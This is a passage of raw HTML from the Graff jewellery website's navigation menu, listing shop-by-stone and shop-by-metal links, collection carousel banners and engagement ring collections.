                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewelry
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewelry Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
